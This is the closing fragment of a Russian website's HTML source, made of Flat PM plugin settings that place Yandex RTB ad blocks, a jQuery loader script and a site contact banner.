id=\"yandex_rtb_R-A-1796058-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-3',\n    blockId: 'R-A-1796058-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"2800","px_s":"px","close_window":"false"}},"ID":"4639","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-4',\n    blockId: 'R-A-1796058-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"3500","px_s":"px","close_window":"false"}},"ID":"4640","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-1 -->\n<div id=\"yandex_rtb_R-A-1796058-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-5',\n    blockId: 'R-A-1796058-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5382","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-6 -->\n<div id=\"yandex_rtb_R-A-1796058-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-6',\n    blockId: 'R-A-1796058-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-1796058-6 -->\n<div id=\"yandex_rtb_R-A-1796058-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-7',\n    blockId: 'R-A-1796058-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5383","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-8',\n    blockId: 'R-A-1796058-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5384","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-9',\n    blockId: 'R-A-1796058-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5385","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-10',\n    blockId: 'R-A-1796058-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"14","selector":".flat_pm_start~p","search_all":"false"}},"ID":"5386","html":[{"fst":"<!-- Yandex.RTB R-A-1796058-8 -->\n<div id=\"yandex_rtb_R-A-1796058-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1796058-11',\n    blockId: 'R-A-1796058-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: masterprofnastila@cp9.ru</div></body>
</html>







